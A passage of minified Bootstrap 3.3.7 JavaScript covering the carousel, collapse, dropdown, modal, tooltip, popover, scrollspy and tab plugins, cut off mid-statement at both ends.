document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t),i="prev"==e&&0===n||"next"==e&&n==this.$items.length-1;if(i&&!this.options.wrap)return t;var a="prev"==e?-1:1,r=(n+a)%this.$items.length;return this.$items.eq(r)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(t,i){var a=this.$element.find(".item.active"),r=i||this.getItemForDirection(t,a),o=this.interval,s="next"==t?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var d=r[0],c=e.Event("slide.bs.carousel",{relatedTarget:d,direction:s});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,o&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=e(this.$indicators.children()[this.getItemIndex(r)]);u&&u.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:d,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(r.addClass(t),r[0].offsetWidth,a.addClass(s),r.addClass(s),a.one("bsTransitionEnd",function(){r.removeClass([t,s].join(" ")).addClass("active"),a.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(a.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(p)),o&&this.cycle(),this}};var i=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=i,this};var a=function(n){var i,a=e(this),r=e(a.attr("data-target")||(i=a.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var o=e.extend({},r.data(),a.data()),s=a.attr("data-slide-to");s&&(o.interval=!1),t.call(r,o),s&&r.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",a).on("click.bs.carousel.data-api","[data-slide-to]",a),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),+function(e){"use strict";function t(t){var n,i=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(i)}function n(t){return this.each(function(){var n=e(this),a=n.data("bs.collapse"),r=e.extend({},i.DEFAULTS,n.data(),"object"==typeof t&&t);!a&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),a||n.data("bs.collapse",a=new i(this,r)),"string"==typeof t&&a[t]()})}var i=function(t,n){this.$element=e(t),this.options=e.extend({},i.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var e=this.$element.hasClass("width");return e?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,a=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(a&&a.length&&(t=a.data("bs.collapse"),t&&t.transitioning))){var r=e.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){a&&a.length&&(n.call(a,"hide"),t||a.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[o](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var a=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION):a.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,i){var a=e(i);this.addAriaAndCollapsedClass(t(a),a)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var a=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=i,e.fn.collapse.noConflict=function(){return e.fn.collapse=a,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var a=e(this);a.attr("data-target")||i.preventDefault();var r=t(a),o=r.data("bs.collapse"),s=o?"toggle":a.data();n.call(r,s)})}(jQuery),+function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&e(n);return i&&i.length?i:t.parent()}function n(n){n&&3===n.which||(e(a).remove(),e(r).each(function(){var i=e(this),a=t(i),r={relatedTarget:this};a.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(a[0],n.target)||(a.trigger(n=e.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),a.removeClass("open").trigger(e.Event("hidden.bs.dropdown",r)))))}))}function i(t){return this.each(function(){var n=e(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new o(this)),"string"==typeof t&&i[t].call(n)})}var a=".dropdown-backdrop",r='[data-toggle="dropdown"]',o=function(t){e(t).on("click.bs.dropdown",this.toggle)};o.VERSION="3.3.7",o.prototype.toggle=function(i){var a=e(this);if(!a.is(".disabled, :disabled")){var r=t(a),o=r.hasClass("open");if(n(),!o){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(r.trigger(i=e.Event("show.bs.dropdown",s)),i.isDefaultPrevented())return;a.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(e.Event("shown.bs.dropdown",s))}return!1}},o.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=e(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var a=t(i),o=a.hasClass("open");if(!o&&27!=n.which||o&&27==n.which)return 27==n.which&&a.find(r).trigger("focus"),i.trigger("click");var s=" li:not(.disabled):visible a",l=a.find(".dropdown-menu"+s);if(l.length){var d=l.index(n.target);38==n.which&&d>0&&d--,40==n.which&&d<l.length-1&&d++,~d||(d=0),l.eq(d).trigger("focus")}}}};var s=e.fn.dropdown;e.fn.dropdown=i,e.fn.dropdown.Constructor=o,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=s,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),+function(e){"use strict";function t(t,i){return this.each(function(){var a=e(this),r=a.data("bs.modal"),o=e.extend({},n.DEFAULTS,a.data(),"object"==typeof t&&t);r||a.data("bs.modal",r=new n(this,o)),"string"==typeof t?r[t](i):o.show&&r.show(i)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var i=this,a=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(a),this.isShown||a.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var a=e.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),a&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=e.Event("shown.bs.modal",{relatedTarget:t});a?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var i=this,a=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=e.support.transition&&a;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+a).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;r?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){i.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):o()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var i=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=i,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=e(this),a=i.attr("href"),r=e(i.attr("data-target")||a&&a.replace(/.*(?=#[^\s]+$)/,"")),o=r.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(a)&&a},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(e){e.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),t.call(r,o,this)})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.tooltip"),r="object"==typeof t&&t;!a&&/destroy|hide/.test(t)||(a||i.data("bs.tooltip",a=new n(this,r)),"string"==typeof t&&a[t]())})}var n=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(t,n,i){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var a=this.options.trigger.split(" "),r=a.length;r--;){var o=a[r];if("click"==o)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=o){var s="hover"==o?"mouseenter":"focusin",l="hover"==o?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(t){return t=e.extend({},this.getDefaults(),this.$element.data(),t),t.delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},n.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,i){n[e]!=i&&(t[e]=i)}),t},n.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},n.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),!n.isInStateTrue())return clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide()},n.prototype.show=function(){var t=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var i=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!i)return;var a=this,r=this.tip(),o=this.getUID(this.type);this.setContent(),r.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&r.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,d=l.test(s);d&&(s=s.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),u=r[0].offsetWidth,p=r[0].offsetHeight;if(d){var h=s,f=this.getPosition(this.$viewport);s="bottom"==s&&c.bottom+p>f.bottom?"top":"top"==s&&c.top-p<f.top?"bottom":"right"==s&&c.right+u>f.width?"left":"left"==s&&c.left-u<f.left?"right":s,r.removeClass(h).addClass(s)}var m=this.getCalculatedOffset(s,c,u,p);this.applyPlacement(m,s);var g=function(){var e=a.hoverState;a.$element.trigger("shown.bs."+a.type),a.hoverState=null,"out"==e&&a.leave(a)};e.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",g).emulateTransitionEnd(n.TRANSITION_DURATION):g()}},n.prototype.applyPlacement=function(t,n){var i=this.tip(),a=i[0].offsetWidth,r=i[0].offsetHeight,o=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(s)&&(s=0),t.top+=o,t.left+=s,e.offset.setOffset(i[0],e.extend({using:function(e){i.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),i.addClass("in");var l=i[0].offsetWidth,d=i[0].offsetHeight;"top"==n&&d!=r&&(t.top=t.top+r-d);var c=this.getViewportAdjustedDelta(n,t,l,d);c.left?t.left+=c.left:t.top+=c.top;var u=/top|bottom/.test(n),p=u?2*c.left-a+l:2*c.top-r+d,h=u?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][h],u)},n.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},n.prototype.hide=function(t){function i(){"in"!=a.hoverState&&r.detach(),a.$element&&a.$element.removeAttr("aria-describedby").trigger("hidden.bs."+a.type),t&&t()}var a=this,r=e(this.$tip),o=e.Event("hide.bs."+this.type);if(this.$element.trigger(o),!o.isDefaultPrevented())return r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(t){t=t||this.$element;var n=t[0],i="BODY"==n.tagName,a=n.getBoundingClientRect();null==a.width&&(a=e.extend({},a,{width:a.right-a.left,height:a.bottom-a.top}));var r=window.SVGElement&&n instanceof window.SVGElement,o=i?{top:0,left:0}:r?null:t.offset(),s={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},l=i?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},a,s,l,o)},n.prototype.getCalculatedOffset=function(e,t,n,i){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-i,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-i/2,left:t.left-n}:{top:t.top+t.height/2-i/2,left:t.left+t.width}},n.prototype.getViewportAdjustedDelta=function(e,t,n,i){var a={top:0,left:0};if(!this.$viewport)return a;var r=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-r-o.scroll,l=t.top+r-o.scroll+i;s<o.top?a.top=o.top-s:l>o.top+o.height&&(a.top=o.top+o.height-l)}else{var d=t.left-r,c=t.left+r+n;d<o.left?a.left=o.left-d:c>o.right&&(a.left=o.left+o.width-c)}return a},n.prototype.getTitle=function(){var e,t=this.$element,n=this.options;return e=t.attr("data-original-title")||("function"==typeof n.title?n.title.call(t[0]):n.title)},n.prototype.getUID=function(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(t){var n=this;t&&(n=e(t.currentTarget).data("bs."+this.type),n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null,e.$element=null})};var i=e.fn.tooltip;e.fn.tooltip=t,e.fn.tooltip.Constructor=n,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=i,this}}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.popover"),r="object"==typeof t&&t;!a&&/destroy|hide/.test(t)||(a||i.data("bs.popover",a=new n(this,r)),"string"==typeof t&&a[t]())})}var n=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=e.fn.popover;e.fn.popover=t,e.fn.popover.Constructor=n,e.fn.popover.noConflict=function(){return e.fn.popover=i,this}}(jQuery),+function(e){"use strict";function t(n,i){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=e(this),a=i.data("bs.scrollspy"),r="object"==typeof n&&n;a||i.data("bs.scrollspy",a=new t(this,r)),"string"==typeof n&&a[n]()})}t.VERSION="3.3.7",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),a=t.data("target")||t.attr("href"),r=/^#./.test(a)&&e(a);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,a]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1]);
})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),a=this.offsets,r=this.targets,o=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=i)return o!=(e=r[r.length-1])&&this.activate(e);if(o&&t<a[0])return this.activeTarget=null,this.clear();for(e=a.length;e--;)o!=r[e]&&t>=a[e]&&(void 0===a[e+1]||t<a[e+1])&&this.activate(r[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=e(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=i,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.tab");a||i.data("bs.tab",a=new n(this)),"string"==typeof t&&a[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=t.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var a=n.find(".active:last a"),r=e.Event("hide.bs.tab",{relatedTarget:t[0]}),o=e.Event("show.bs.tab",{relatedTarget:a[0]});if(a.trigger(r),t.trigger(o),!o.isDefaultPrevented()&&!r.isDefaultPrevented()){var s=e(i);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){a.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:a[0]})})}}},n.prototype.activate=function(t,i,a){function r(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),a&&a()}var o=i.find("> .active"),s=a&&e.support.transition&&(o.length&&o.hasClass("fade")||!!i.find("> .fade").length);o.length&&s?o.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),o.removeClass("in")};var i=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=i,this};var a=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',a).on("click.bs.tab.data-api",'[data-toggle="pill"]',a)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.affix"),r="object"==typeof t&&t;a||i.data("bs.affix",a=new n(this,r)),"string"==typeof t&&a[t]()})}var 